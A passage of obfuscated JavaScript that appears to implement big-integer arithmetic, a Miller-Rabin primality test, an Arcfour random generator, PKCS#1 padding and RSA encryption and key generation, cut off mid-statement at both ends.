_0x368f61(_0x5a22ef){return _0x5a22ef;}function _0x3aae16(_0x1c29a1,_0x3499bf,_0x7e9ceb){_0x1c29a1[_0x117f('0x169')](_0x3499bf,_0x7e9ceb);}function _0x5565dc(_0x1df77a,_0x34b7eb){_0x1df77a['squareTo'](_0x34b7eb);}_0x4687e9[_0x117f('0xd2')][_0x117f('0x40')]=_0x368f61,_0x4687e9[_0x117f('0xd2')][_0x117f('0x14a')]=_0x368f61,_0x4687e9[_0x117f('0xd2')]['mulTo']=_0x3aae16,_0x4687e9[_0x117f('0xd2')][_0x117f('0x54')]=_0x5565dc;function _0x34cf56(_0x3ab3d1){return this['exp'](_0x3ab3d1,new _0x4687e9());}function _0x4dee1e(_0x465552,_0x50f478,_0x15021b){var _0x371e64=Math[_0x117f('0xa4')](this['t']+_0x465552['t'],_0x50f478);_0x15021b['s']=0x0,_0x15021b['t']=_0x371e64;while(_0x371e64>0x0)_0x15021b[--_0x371e64]=0x0;var _0x5781e6;for(_0x5781e6=_0x15021b['t']-this['t'];_0x371e64<_0x5781e6;++_0x371e64)_0x15021b[_0x371e64+this['t']]=this['am'](0x0,_0x465552[_0x371e64],_0x15021b,_0x371e64,0x0,this['t']);for(_0x5781e6=Math[_0x117f('0xa4')](_0x465552['t'],_0x50f478);_0x371e64<_0x5781e6;++_0x371e64)this['am'](0x0,_0x465552[_0x371e64],_0x15021b,_0x371e64,0x0,_0x50f478-_0x371e64);_0x15021b[_0x117f('0x19')]();}function _0x57c434(_0x127a44,_0x515404,_0x1f9518){--_0x515404;var _0x1213ae=_0x1f9518['t']=this['t']+_0x127a44['t']-_0x515404;_0x1f9518['s']=0x0;while(--_0x1213ae>=0x0)_0x1f9518[_0x1213ae]=0x0;for(_0x1213ae=Math['max'](_0x515404-this['t'],0x0);_0x1213ae<_0x127a44['t'];++_0x1213ae)_0x1f9518[this['t']+_0x1213ae-_0x515404]=this['am'](_0x515404-_0x1213ae,_0x127a44[_0x1213ae],_0x1f9518,0x0,0x0,this['t']+_0x1213ae-_0x515404);_0x1f9518['clamp'](),_0x1f9518['drShiftTo'](0x1,_0x1f9518);}function _0xc2dfea(_0x1c6cc0){this['r2']=_0x33a010(),this['q3']=_0x33a010(),_0x4307b6[_0x117f('0x11b')]['dlShiftTo'](0x2*_0x1c6cc0['t'],this['r2']),this['mu']=this['r2'][_0x117f('0x55')](_0x1c6cc0),this['m']=_0x1c6cc0;}function _0x166605(_0x51fa4f){if(_0x51fa4f['s']<0x0||_0x51fa4f['t']>0x2*this['m']['t'])return _0x51fa4f[_0x117f('0x19f')](this['m']);else{if(_0x51fa4f[_0x117f('0x9c')](this['m'])<0x0)return _0x51fa4f;else{var _0x4881e2=_0x33a010();return _0x51fa4f[_0x117f('0xe')](_0x4881e2),this['reduce'](_0x4881e2),_0x4881e2;}}}function _0x1c4e64(_0x12833c){return _0x12833c;}function _0x5ae15a(_0x41e162){_0x41e162[_0x117f('0x18b')](this['m']['t']-0x1,this['r2']);_0x41e162['t']>this['m']['t']+0x1&&(_0x41e162['t']=this['m']['t']+0x1,_0x41e162[_0x117f('0x19')]());this['mu'][_0x117f('0x10b')](this['r2'],this['m']['t']+0x1,this['q3']),this['m'][_0x117f('0x197')](this['q3'],this['m']['t']+0x1,this['r2']);while(_0x41e162['compareTo'](this['r2'])<0x0)_0x41e162[_0x117f('0x5b')](0x1,this['m']['t']+0x1);_0x41e162[_0x117f('0x5e')](this['r2'],_0x41e162);while(_0x41e162[_0x117f('0x9c')](this['m'])>=0x0)_0x41e162[_0x117f('0x5e')](this['m'],_0x41e162);}function _0x645338(_0x2bc05e,_0x55f025){_0x2bc05e[_0x117f('0x32')](_0x55f025),this[_0x117f('0x14f')](_0x55f025);}function _0x262bf3(_0xaf7813,_0x2ef516,_0x1c6f0a){_0xaf7813[_0x117f('0x169')](_0x2ef516,_0x1c6f0a),this[_0x117f('0x14f')](_0x1c6f0a);}_0xc2dfea[_0x117f('0xd2')][_0x117f('0x40')]=_0x166605,_0xc2dfea[_0x117f('0xd2')][_0x117f('0x14a')]=_0x1c4e64,_0xc2dfea[_0x117f('0xd2')]['reduce']=_0x5ae15a,_0xc2dfea[_0x117f('0xd2')][_0x117f('0x133')]=_0x262bf3,_0xc2dfea['prototype'][_0x117f('0x54')]=_0x645338;function _0x243ed8(_0x294e4b,_0x3a0092){var _0x508483=_0x294e4b[_0x117f('0xbf')](),_0x1ec79a,_0x323898=_0x2bb6cd(0x1),_0x569882;if(_0x508483<=0x0)return _0x323898;else{if(_0x508483<0x12)_0x1ec79a=0x1;else{if(_0x508483<0x30)_0x1ec79a=0x3;else{if(_0x508483<0x90)_0x1ec79a=0x4;else{if(_0x508483<0x300)_0x1ec79a=0x5;else _0x1ec79a=0x6;}}}}if(_0x508483<0x8)_0x569882=new _0x4863ea(_0x3a0092);else{if(_0x3a0092[_0x117f('0x183')]())_0x569882=new _0xc2dfea(_0x3a0092);else _0x569882=new _0x3b07d5(_0x3a0092);}var _0x4f3a33=new Array(),_0x379a8b=0x3,_0x12a43a=_0x1ec79a-0x1,_0x234b17=(0x1<<_0x1ec79a)-0x1;_0x4f3a33[0x1]=_0x569882[_0x117f('0x40')](this);if(_0x1ec79a>0x1){var _0x56b84a=_0x33a010();_0x569882['sqrTo'](_0x4f3a33[0x1],_0x56b84a);while(_0x379a8b<=_0x234b17){_0x4f3a33[_0x379a8b]=_0x33a010(),_0x569882[_0x117f('0x133')](_0x56b84a,_0x4f3a33[_0x379a8b-0x2],_0x4f3a33[_0x379a8b]),_0x379a8b+=0x2;}}var _0x1996b6=_0x294e4b['t']-0x1,_0x301db8,_0x1dbfce=!![],_0x4e067b=_0x33a010(),_0x5cc087;_0x508483=_0x14674d(_0x294e4b[_0x1996b6])-0x1;while(_0x1996b6>=0x0){if(_0x508483>=_0x12a43a)_0x301db8=_0x294e4b[_0x1996b6]>>_0x508483-_0x12a43a&_0x234b17;else{_0x301db8=(_0x294e4b[_0x1996b6]&(0x1<<_0x508483+0x1)-0x1)<<_0x12a43a-_0x508483;if(_0x1996b6>0x0)_0x301db8|=_0x294e4b[_0x1996b6-0x1]>>this['DB']+_0x508483-_0x12a43a;}_0x379a8b=_0x1ec79a;while((_0x301db8&0x1)==0x0){_0x301db8>>=0x1,--_0x379a8b;}(_0x508483-=_0x379a8b)<0x0&&(_0x508483+=this['DB'],--_0x1996b6);if(_0x1dbfce)_0x4f3a33[_0x301db8][_0x117f('0xe')](_0x323898),_0x1dbfce=![];else{while(_0x379a8b>0x1){_0x569882[_0x117f('0x54')](_0x323898,_0x4e067b),_0x569882[_0x117f('0x54')](_0x4e067b,_0x323898),_0x379a8b-=0x2;}if(_0x379a8b>0x0)_0x569882[_0x117f('0x54')](_0x323898,_0x4e067b);else _0x5cc087=_0x323898,_0x323898=_0x4e067b,_0x4e067b=_0x5cc087;_0x569882['mulTo'](_0x4e067b,_0x4f3a33[_0x301db8],_0x323898);}while(_0x1996b6>=0x0&&(_0x294e4b[_0x1996b6]&0x1<<_0x508483)==0x0){_0x569882[_0x117f('0x54')](_0x323898,_0x4e067b),_0x5cc087=_0x323898,_0x323898=_0x4e067b,_0x4e067b=_0x5cc087,--_0x508483<0x0&&(_0x508483=this['DB']-0x1,--_0x1996b6);}}return _0x569882[_0x117f('0x14a')](_0x323898);}function _0x474474(_0x2eec3a){var _0x5a1dc2=this['s']<0x0?this[_0x117f('0x3e')]():this[_0x117f('0x144')](),_0x5413ea=_0x2eec3a['s']<0x0?_0x2eec3a[_0x117f('0x3e')]():_0x2eec3a[_0x117f('0x144')]();if(_0x5a1dc2['compareTo'](_0x5413ea)<0x0){var _0x3e808c=_0x5a1dc2;_0x5a1dc2=_0x5413ea,_0x5413ea=_0x3e808c;}var _0x19667d=_0x5a1dc2[_0x117f('0x4')](),_0x5decc1=_0x5413ea[_0x117f('0x4')]();if(_0x5decc1<0x0)return _0x5a1dc2;if(_0x19667d<_0x5decc1)_0x5decc1=_0x19667d;_0x5decc1>0x0&&(_0x5a1dc2[_0x117f('0xa5')](_0x5decc1,_0x5a1dc2),_0x5413ea[_0x117f('0xa5')](_0x5decc1,_0x5413ea));while(_0x5a1dc2[_0x117f('0x145')]()>0x0){if((_0x19667d=_0x5a1dc2[_0x117f('0x4')]())>0x0)_0x5a1dc2['rShiftTo'](_0x19667d,_0x5a1dc2);if((_0x19667d=_0x5413ea[_0x117f('0x4')]())>0x0)_0x5413ea[_0x117f('0xa5')](_0x19667d,_0x5413ea);_0x5a1dc2['compareTo'](_0x5413ea)>=0x0?(_0x5a1dc2[_0x117f('0x5e')](_0x5413ea,_0x5a1dc2),_0x5a1dc2[_0x117f('0xa5')](0x1,_0x5a1dc2)):(_0x5413ea[_0x117f('0x5e')](_0x5a1dc2,_0x5413ea),_0x5413ea[_0x117f('0xa5')](0x1,_0x5413ea));}if(_0x5decc1>0x0)_0x5413ea[_0x117f('0x102')](_0x5decc1,_0x5413ea);return _0x5413ea;}function _0x528e28(_0x29da19){if(_0x29da19<=0x0)return 0x0;var _0x5a5ab5=this['DV']%_0x29da19,_0x42775d=this['s']<0x0?_0x29da19-0x1:0x0;if(this['t']>0x0){if(_0x5a5ab5==0x0)_0x42775d=this[0x0]%_0x29da19;else for(var _0x9be2bd=this['t']-0x1;_0x9be2bd>=0x0;--_0x9be2bd)_0x42775d=(_0x5a5ab5*_0x42775d+this[_0x9be2bd])%_0x29da19;}return _0x42775d;}function _0x37d051(_0x4522ff){var _0xd0ffad=_0x4522ff[_0x117f('0x183')]();if(this[_0x117f('0x183')]()&&_0xd0ffad||_0x4522ff[_0x117f('0x145')]()==0x0)return _0x4307b6[_0x117f('0x100')];var _0xfbe0cf=_0x4522ff['clone'](),_0x147a81=this['clone'](),_0x91f505=_0x2bb6cd(0x1),_0x582392=_0x2bb6cd(0x0),_0x25b737=_0x2bb6cd(0x0),_0x40509c=_0x2bb6cd(0x1);while(_0xfbe0cf[_0x117f('0x145')]()!=0x0){while(_0xfbe0cf[_0x117f('0x183')]()){_0xfbe0cf[_0x117f('0xa5')](0x1,_0xfbe0cf);if(_0xd0ffad)(!_0x91f505[_0x117f('0x183')]()||!_0x582392[_0x117f('0x183')]())&&(_0x91f505['addTo'](this,_0x91f505),_0x582392['subTo'](_0x4522ff,_0x582392)),_0x91f505[_0x117f('0xa5')](0x1,_0x91f505);else{if(!_0x582392['isEven']())_0x582392[_0x117f('0x5e')](_0x4522ff,_0x582392);}_0x582392['rShiftTo'](0x1,_0x582392);}while(_0x147a81[_0x117f('0x183')]()){_0x147a81[_0x117f('0xa5')](0x1,_0x147a81);if(_0xd0ffad)(!_0x25b737[_0x117f('0x183')]()||!_0x40509c['isEven']())&&(_0x25b737[_0x117f('0x35')](this,_0x25b737),_0x40509c[_0x117f('0x5e')](_0x4522ff,_0x40509c)),_0x25b737['rShiftTo'](0x1,_0x25b737);else{if(!_0x40509c[_0x117f('0x183')]())_0x40509c[_0x117f('0x5e')](_0x4522ff,_0x40509c);}_0x40509c['rShiftTo'](0x1,_0x40509c);}if(_0xfbe0cf[_0x117f('0x9c')](_0x147a81)>=0x0){_0xfbe0cf[_0x117f('0x5e')](_0x147a81,_0xfbe0cf);if(_0xd0ffad)_0x91f505[_0x117f('0x5e')](_0x25b737,_0x91f505);_0x582392[_0x117f('0x5e')](_0x40509c,_0x582392);}else{_0x147a81['subTo'](_0xfbe0cf,_0x147a81);if(_0xd0ffad)_0x25b737[_0x117f('0x5e')](_0x91f505,_0x25b737);_0x40509c[_0x117f('0x5e')](_0x582392,_0x40509c);}}if(_0x147a81[_0x117f('0x9c')](_0x4307b6['ONE'])!=0x0)return _0x4307b6[_0x117f('0x100')];if(_0x40509c['compareTo'](_0x4522ff)>=0x0)return _0x40509c[_0x117f('0x15e')](_0x4522ff);if(_0x40509c[_0x117f('0x145')]()<0x0)_0x40509c['addTo'](_0x4522ff,_0x40509c);else return _0x40509c;if(_0x40509c[_0x117f('0x145')]()<0x0)return _0x40509c[_0x117f('0x38')](_0x4522ff);else return _0x40509c;}var _0x42171e=[0x2,0x3,0x5,0x7,0xb,0xd,0x11,0x13,0x17,0x1d,0x1f,0x25,0x29,0x2b,0x2f,0x35,0x3b,0x3d,0x43,0x47,0x49,0x4f,0x53,0x59,0x61,0x65,0x67,0x6b,0x6d,0x71,0x7f,0x83,0x89,0x8b,0x95,0x97,0x9d,0xa3,0xa7,0xad,0xb3,0xb5,0xbf,0xc1,0xc5,0xc7,0xd3,0xdf,0xe3,0xe5,0xe9,0xef,0xf1,0xfb,0x101,0x107,0x10d,0x10f,0x115,0x119,0x11b,0x125,0x133,0x137,0x139,0x13d,0x14b,0x151,0x15b,0x15d,0x161,0x167,0x16f,0x175,0x17b,0x17f,0x185,0x18d,0x191,0x199,0x1a3,0x1a5,0x1af,0x1b1,0x1b7,0x1bb,0x1c1,0x1c9,0x1cd,0x1cf,0x1d3,0x1df,0x1e7,0x1eb,0x1f3,0x1f7,0x1fd,0x209,0x20b,0x21d,0x223,0x22d,0x233,0x239,0x23b,0x241,0x24b,0x251,0x257,0x259,0x25f,0x265,0x269,0x26b,0x277,0x281,0x283,0x287,0x28d,0x293,0x295,0x2a1,0x2a5,0x2ab,0x2b3,0x2bd,0x2c5,0x2cf,0x2d7,0x2dd,0x2e3,0x2e7,0x2ef,0x2f5,0x2f9,0x301,0x305,0x313,0x31d,0x329,0x32b,0x335,0x337,0x33b,0x33d,0x347,0x355,0x359,0x35b,0x35f,0x36d,0x371,0x373,0x377,0x38b,0x38f,0x397,0x3a1,0x3a9,0x3ad,0x3b3,0x3b9,0x3c7,0x3cb,0x3d1,0x3d7,0x3df,0x3e5],_0x5a85ea=(0x1<<0x1a)/_0x42171e[_0x42171e['length']-0x1];function _0x4670fe(_0x3662d3){var _0x2d44d3,_0x22ad76=this[_0x117f('0x84')]();if(_0x22ad76['t']==0x1&&_0x22ad76[0x0]<=_0x42171e[_0x42171e[_0x117f('0x161')]-0x1]){for(_0x2d44d3=0x0;_0x2d44d3<_0x42171e[_0x117f('0x161')];++_0x2d44d3)if(_0x22ad76[0x0]==_0x42171e[_0x2d44d3])return!![];return![];}if(_0x22ad76[_0x117f('0x183')]())return![];_0x2d44d3=0x1;while(_0x2d44d3<_0x42171e['length']){var _0x4abd57=_0x42171e[_0x2d44d3],_0x509e1b=_0x2d44d3+0x1;while(_0x509e1b<_0x42171e[_0x117f('0x161')]&&_0x4abd57<_0x5a85ea)_0x4abd57*=_0x42171e[_0x509e1b++];_0x4abd57=_0x22ad76[_0x117f('0x115')](_0x4abd57);while(_0x2d44d3<_0x509e1b)if(_0x4abd57%_0x42171e[_0x2d44d3++]==0x0)return![];}return _0x22ad76[_0x117f('0x64')](_0x3662d3);}function _0x49d8fe(_0x599937){var _0x67722f=this[_0x117f('0x15e')](_0x4307b6[_0x117f('0x11b')]),_0x2bdb8a=_0x67722f[_0x117f('0x4')]();if(_0x2bdb8a<=0x0)return![];var _0x680d30=_0x67722f[_0x117f('0x131')](_0x2bdb8a);_0x599937=_0x599937+0x1>>0x1;if(_0x599937>_0x42171e[_0x117f('0x161')])_0x599937=_0x42171e[_0x117f('0x161')];var _0x80480d=_0x33a010();for(var _0x23e47a=0x0;_0x23e47a<_0x599937;++_0x23e47a){_0x80480d[_0x117f('0x7d')](_0x42171e[Math[_0x117f('0x6')](Math[_0x117f('0x4f')]()*_0x42171e[_0x117f('0x161')])]);var _0x47e8af=_0x80480d[_0x117f('0xea')](_0x680d30,this);if(_0x47e8af[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])!=0x0&&_0x47e8af[_0x117f('0x9c')](_0x67722f)!=0x0){var _0x15df51=0x1;while(_0x15df51++<_0x2bdb8a&&_0x47e8af[_0x117f('0x9c')](_0x67722f)!=0x0){_0x47e8af=_0x47e8af[_0x117f('0x184')](0x2,this);if(_0x47e8af[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])==0x0)return![];}if(_0x47e8af[_0x117f('0x9c')](_0x67722f)!=0x0)return![];}}return!![];}_0x4307b6['prototype']['chunkSize']=_0x379080,_0x4307b6[_0x117f('0xd2')]['toRadix']=_0x3d00b2,_0x4307b6[_0x117f('0xd2')]['fromRadix']=_0x5444c0,_0x4307b6['prototype']['fromNumber']=_0x1eba92,_0x4307b6[_0x117f('0xd2')]['bitwiseTo']=_0x2c6e5f,_0x4307b6[_0x117f('0xd2')][_0x117f('0x12a')]=_0x7c82ca,_0x4307b6[_0x117f('0xd2')]['addTo']=_0x12dae0,_0x4307b6[_0x117f('0xd2')][_0x117f('0x157')]=_0x5f3e39,_0x4307b6['prototype']['dAddOffset']=_0x263180,_0x4307b6['prototype'][_0x117f('0x197')]=_0x4dee1e,_0x4307b6['prototype']['multiplyUpperTo']=_0x57c434,_0x4307b6[_0x117f('0xd2')]['modInt']=_0x528e28,_0x4307b6['prototype']['millerRabin']=_0x49d8fe,_0x4307b6['prototype'][_0x117f('0x144')]=_0x17a58b,_0x4307b6['prototype'][_0x117f('0x146')]=_0x3492b2,_0x4307b6[_0x117f('0xd2')][_0x117f('0x13f')]=_0x520b74,_0x4307b6[_0x117f('0xd2')]['shortValue']=_0x2c19eb,_0x4307b6[_0x117f('0xd2')]['signum']=_0x17531d,_0x4307b6[_0x117f('0xd2')][_0x117f('0x48')]=_0x54da9e,_0x4307b6[_0x117f('0xd2')][_0x117f('0x198')]=_0x1729b5,_0x4307b6[_0x117f('0xd2')][_0x117f('0xa4')]=_0x143e90,_0x4307b6[_0x117f('0xd2')][_0x117f('0x28')]=_0x2ccfa2,_0x4307b6[_0x117f('0xd2')]['and']=_0x340876,_0x4307b6[_0x117f('0xd2')]['or']=_0x170ae5,_0x4307b6[_0x117f('0xd2')][_0x117f('0x5f')]=_0x5eb8e5,_0x4307b6[_0x117f('0xd2')][_0x117f('0xa9')]=_0x533fa1,_0x4307b6[_0x117f('0xd2')][_0x117f('0x151')]=_0x5e0d29,_0x4307b6[_0x117f('0xd2')]['shiftLeft']=_0x485b9f,_0x4307b6[_0x117f('0xd2')][_0x117f('0x131')]=_0x37e3dd,_0x4307b6['prototype'][_0x117f('0x4')]=_0x5d39f0,_0x4307b6[_0x117f('0xd2')]['bitCount']=_0x2586d6,_0x4307b6[_0x117f('0xd2')][_0x117f('0xb7')]=_0x5ab0a4,_0x4307b6[_0x117f('0xd2')][_0x117f('0xd4')]=_0x20aa8b,_0x4307b6[_0x117f('0xd2')][_0x117f('0x15')]=_0x480bbd,_0x4307b6['prototype']['flipBit']=_0x3a9c1d,_0x4307b6[_0x117f('0xd2')][_0x117f('0x38')]=_0x1a5770,_0x4307b6[_0x117f('0xd2')][_0x117f('0x15e')]=_0x735b44,_0x4307b6[_0x117f('0xd2')][_0x117f('0x13c')]=_0x7c1d88,_0x4307b6[_0x117f('0xd2')][_0x117f('0x55')]=_0x57d175,_0x4307b6[_0x117f('0xd2')][_0x117f('0x1a')]=_0x125f3b,_0x4307b6[_0x117f('0xd2')]['divideAndRemainder']=_0x27cbc9,_0x4307b6[_0x117f('0xd2')]['modPow']=_0x243ed8,_0x4307b6[_0x117f('0xd2')][_0x117f('0xee')]=_0x37d051,_0x4307b6['prototype'][_0x117f('0x85')]=_0x34cf56,_0x4307b6[_0x117f('0xd2')][_0x117f('0x17d')]=_0x474474,_0x4307b6[_0x117f('0xd2')][_0x117f('0x117')]=_0x4670fe,_0x4307b6[_0x117f('0xd2')][_0x117f('0x6c')]=_0x12f962;function _0x5ee56e(){this['i']=0x0,this['j']=0x0,this['S']=new Array();}function _0x42faf2(_0x46bb5c){var _0x52d492,_0x30a2df,_0x2775cc;for(_0x52d492=0x0;_0x52d492<0x100;++_0x52d492)this['S'][_0x52d492]=_0x52d492;_0x30a2df=0x0;for(_0x52d492=0x0;_0x52d492<0x100;++_0x52d492){_0x30a2df=_0x30a2df+this['S'][_0x52d492]+_0x46bb5c[_0x52d492%_0x46bb5c[_0x117f('0x161')]]&0xff,_0x2775cc=this['S'][_0x52d492],this['S'][_0x52d492]=this['S'][_0x30a2df],this['S'][_0x30a2df]=_0x2775cc;}this['i']=0x0,this['j']=0x0;}function _0x978755(){var _0x23a55f;return this['i']=this['i']+0x1&0xff,this['j']=this['j']+this['S'][this['i']]&0xff,_0x23a55f=this['S'][this['i']],this['S'][this['i']]=this['S'][this['j']],this['S'][this['j']]=_0x23a55f,this['S'][_0x23a55f+this['S'][this['i']]&0xff];}_0x5ee56e['prototype']['init']=_0x42faf2,_0x5ee56e[_0x117f('0xd2')][_0x117f('0xf0')]=_0x978755;function _0x2abe44(){return new _0x5ee56e();}var _0x535228=0x100,_0x4af0ec,_0x3fab5d,_0x585d77;if(_0x3fab5d==null){_0x3fab5d=new Array(),_0x585d77=0x0;var _0x3249d1;if(window[_0x117f('0x162')]&&window[_0x117f('0x162')][_0x117f('0x4e')]){var _0x19aacf=new Uint32Array(0x100);window[_0x117f('0x162')]['getRandomValues'](_0x19aacf);for(_0x3249d1=0x0;_0x3249d1<_0x19aacf[_0x117f('0x161')];++_0x3249d1)_0x3fab5d[_0x585d77++]=_0x19aacf[_0x3249d1]&0xff;}var _0x2f8b9f=function(_0x295c71){this[_0x117f('0x106')]=this[_0x117f('0x106')]||0x0;if(this[_0x117f('0x106')]>=0x100||_0x585d77>=_0x535228){if(window[_0x117f('0x8d')])window[_0x117f('0x8d')](_0x117f('0xe8'),_0x2f8b9f,![]);else{if(window[_0x117f('0x97')])window[_0x117f('0x97')](_0x117f('0x51'),_0x2f8b9f);}return;}try{var _0x18b594=_0x295c71['x']+_0x295c71['y'];_0x3fab5d[_0x585d77++]=_0x18b594&0xff,this['count']+=0x1;}catch(_0x2a890f){}};if(window['addEventListener'])window[_0x117f('0x11d')](_0x117f('0xe8'),_0x2f8b9f,![]);else{if(window[_0x117f('0xf2')])window['attachEvent'](_0x117f('0x51'),_0x2f8b9f);}}function _0x244258(){if(_0x4af0ec==null){_0x4af0ec=_0x2abe44();while(_0x585d77<_0x535228){var _0xe17ca0=Math[_0x117f('0x6')](0x10000*Math['random']());_0x3fab5d[_0x585d77++]=_0xe17ca0&0xff;}_0x4af0ec['init'](_0x3fab5d);for(_0x585d77=0x0;_0x585d77<_0x3fab5d[_0x117f('0x161')];++_0x585d77)_0x3fab5d[_0x585d77]=0x0;_0x585d77=0x0;}return _0x4af0ec['next']();}function _0x56ddea(_0x5205d5){var _0x4ddd29;for(_0x4ddd29=0x0;_0x4ddd29<_0x5205d5[_0x117f('0x161')];++_0x4ddd29)_0x5205d5[_0x4ddd29]=_0x244258();}function _0x30f3c8(){}_0x30f3c8[_0x117f('0xd2')][_0x117f('0xd')]=_0x56ddea;function _0x4ac541(_0x5ba43f,_0x2023c1){return new _0x4307b6(_0x5ba43f,_0x2023c1);}function _0x32acb4(_0x55e13a,_0x14623a){var _0x492a81='',_0x1cb009=0x0;while(_0x1cb009+_0x14623a<_0x55e13a[_0x117f('0x161')]){_0x492a81+=_0x55e13a[_0x117f('0x16f')](_0x1cb009,_0x1cb009+_0x14623a)+'\x0a',_0x1cb009+=_0x14623a;}return _0x492a81+_0x55e13a['substring'](_0x1cb009,_0x55e13a[_0x117f('0x161')]);}function _0x41e2b6(_0xd148ca){if(_0xd148ca<0x10)return'0'+_0xd148ca['toString'](0x10);else return _0xd148ca[_0x117f('0x91')](0x10);}function _0x40a0e0(_0x3a026f,_0x244c9f){if(_0x244c9f<_0x3a026f[_0x117f('0x161')]+0xb)return null;var _0x3e8abc=new Array(),_0x1f176b=_0x3a026f[_0x117f('0x161')]-0x1;while(_0x1f176b>=0x0&&_0x244c9f>0x0){var _0x4330f0=_0x3a026f['charCodeAt'](_0x1f176b--);if(_0x4330f0<0x80)_0x3e8abc[--_0x244c9f]=_0x4330f0;else _0x4330f0>0x7f&&_0x4330f0<0x800?(_0x3e8abc[--_0x244c9f]=_0x4330f0&0x3f|0x80,_0x3e8abc[--_0x244c9f]=_0x4330f0>>0x6|0xc0):(_0x3e8abc[--_0x244c9f]=_0x4330f0&0x3f|0x80,_0x3e8abc[--_0x244c9f]=_0x4330f0>>0x6&0x3f|0x80,_0x3e8abc[--_0x244c9f]=_0x4330f0>>0xc|0xe0);}_0x3e8abc[--_0x244c9f]=0x0;var _0x273ab5=new _0x30f3c8(),_0x3e9278=new Array();while(_0x244c9f>0x2){_0x3e9278[0x0]=0x0;while(_0x3e9278[0x0]==0x0)_0x273ab5[_0x117f('0xd')](_0x3e9278);_0x3e8abc[--_0x244c9f]=_0x3e9278[0x0];}return _0x3e8abc[--_0x244c9f]=0x2,_0x3e8abc[--_0x244c9f]=0x0,new _0x4307b6(_0x3e8abc);}function _0x5533ef(){this['n']=null,this['e']=0x0,this['d']=null,this['p']=null,this['q']=null,this[_0x117f('0x66')]=null,this[_0x117f('0xf1')]=null,this[_0x117f('0x16b')]=null;}function _0x4188de(_0x3c3643,_0x5ef004){if(_0x3c3643!=null&&_0x5ef004!=null&&_0x3c3643[_0x117f('0x161')]>0x0&&_0x5ef004[_0x117f('0x161')]>0x0)this['n']=_0x4ac541(_0x3c3643,0x10),this['e']=parseInt(_0x5ef004,0x10);else console['error'](_0x117f('0xb4'));}function _0x7c1f9f(_0x12f511){return _0x12f511[_0x117f('0x184')](this['e'],this['n']);}function _0xe1dd0b(_0x176407){var _0x318b66=_0x40a0e0(_0x176407,this['n'][_0x117f('0xbf')]()+0x7>>0x3);if(_0x318b66==null)return null;var _0x4eb6be=this[_0x117f('0x111')](_0x318b66);if(_0x4eb6be==null)return null;var _0x3609a2=_0x4eb6be[_0x117f('0x91')](0x10);if((_0x3609a2[_0x117f('0x161')]&0x1)==0x0)return _0x3609a2;else return'0'+_0x3609a2;}_0x5533ef[_0x117f('0xd2')][_0x117f('0x111')]=_0x7c1f9f,_0x5533ef[_0x117f('0xd2')][_0x117f('0x92')]=_0x4188de,_0x5533ef[_0x117f('0xd2')][_0x117f('0x6b')]=_0xe1dd0b;function _0x273a25(_0x5a6060,_0x17f4e3){var _0x2a4f2c=_0x5a6060[_0x117f('0x48')](),_0x298905=0x0;while(_0x298905<_0x2a4f2c['length']&&_0x2a4f2c[_0x298905]==0x0)++_0x298905;if(_0x2a4f2c['length']-_0x298905!=_0x17f4e3-0x1||_0x2a4f2c[_0x298905]!=0x2)return null;++_0x298905;while(_0x2a4f2c[_0x298905]!=0x0)if(++_0x298905>=_0x2a4f2c['length'])return null;var _0x5a95a5='';while(++_0x298905<_0x2a4f2c[_0x117f('0x161')]){var _0x5bf767=_0x2a4f2c[_0x298905]&0xff;if(_0x5bf767<0x80)_0x5a95a5+=String['fromCharCode'](_0x5bf767);else _0x5bf767>0xbf&&_0x5bf767<0xe0?(_0x5a95a5+=String['fromCharCode']((_0x5bf767&0x1f)<<0x6|_0x2a4f2c[_0x298905+0x1]&0x3f),++_0x298905):(_0x5a95a5+=String['fromCharCode']((_0x5bf767&0xf)<<0xc|(_0x2a4f2c[_0x298905+0x1]&0x3f)<<0x6|_0x2a4f2c[_0x298905+0x2]&0x3f),_0x298905+=0x2);}return _0x5a95a5;}function _0x68c407(_0x14d693,_0x101d2e,_0x5a8fc1){if(_0x14d693!=null&&_0x101d2e!=null&&_0x14d693[_0x117f('0x161')]>0x0&&_0x101d2e[_0x117f('0x161')]>0x0)this['n']=_0x4ac541(_0x14d693,0x10),this['e']=parseInt(_0x101d2e,0x10),this['d']=_0x4ac541(_0x5a8fc1,0x10);else console['error'](_0x117f('0x1f'));}function _0x482684(_0x3ea407,_0x9ef90f,_0x1799f4,_0x2ed249,_0x45e3cf,_0x16b5dd,_0x440883,_0x20fa40){if(_0x3ea407!=null&&_0x9ef90f!=null&&_0x3ea407[_0x117f('0x161')]>0x0&&_0x9ef90f[_0x117f('0x161')]>0x0)this['n']=_0x4ac541(_0x3ea407,0x10),this['e']=parseInt(_0x9ef90f,0x10),this['d']=_0x4ac541(_0x1799f4,0x10),this['p']=_0x4ac541(_0x2ed249,0x10),this['q']=_0x4ac541(_0x45e3cf,0x10),this[_0x117f('0x66')]=_0x4ac541(_0x16b5dd,0x10),this[_0x117f('0xf1')]=_0x4ac541(_0x440883,0x10),this['coeff']=_0x4ac541(_0x20fa40,0x10);else console[_0x117f('0x8')](_0x117f('0x1f'));}function _0xde08ac(_0x147fd0,_0x256a24){var _0x293768=new _0x30f3c8(),_0x2d7a91=_0x147fd0>>0x1;this['e']=parseInt(_0x256a24,0x10);var _0x3884da=new _0x4307b6(_0x256a24,0x10);for(;;){for(;;){this['p']=new _0x4307b6(_0x147fd0-_0x2d7a91,0x1,_0x293768);if(this['p']['subtract'](_0x4307b6[_0x117f('0x11b')])[_0x117f('0x17d')](_0x3884da)[_0x117f('0x9c')](_0x4307b6[_0x117f('0x11b')])==0x0&&this['p'][_0x117f('0x117')](0xa))break;}for(;;){this['q']=new _0x4307b6(_0x2d7a91,0x1,_0x293768);if(this['q'][_0x117f('0x15e')](_0x4307b6[_0x117f('0x11b')])[_0x117f('0x17d')](_0x3884da)[_0x117f('0x9c')](_0x4307b6['ONE'])==0x0&&this['q'][_0x117f('0x117')](0xa))break;}if(this['p'][_0x117f('0x9c')](this['q'])<=0x0){var _0x2626ec=this['p'];this['p']=this['q'],this['q']=_0x2626ec;}var 